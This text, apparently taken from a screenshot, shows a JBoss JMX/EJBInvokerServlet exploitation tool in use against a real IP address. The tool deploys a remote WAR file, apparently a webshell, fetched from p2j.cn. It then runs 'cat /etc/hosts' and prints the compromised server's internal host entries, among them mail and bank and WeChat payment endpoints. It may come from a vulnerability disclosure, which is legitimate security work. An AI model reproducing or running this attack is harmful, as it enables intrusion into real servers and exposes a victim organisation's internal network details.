 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 211.154.173.238 Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: cat /etc/hosts 执行
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 electric5 localhost.localdomain localhost
NETWORKING=yes
10.0.254.9 electric5 localhost.localdomain localhost
10.64.5.7 electric
10.64.4.3 mail.picclife.cn
118.228.159.136 ebspay.boc.cn
219.141.191.136 ebspay.boc.cn
219.141.226.136 ebspay.boc.cn
124.74.250.136 ebspay.boc.cn
123.124.191.136 ebspay.boc.cn
202.99.10.136 ebspay.boc.cn
112.64.122.136 ebspay.boc.cn
140.207.69.102 api.mch.weixin.qq.com
www.wooyun.org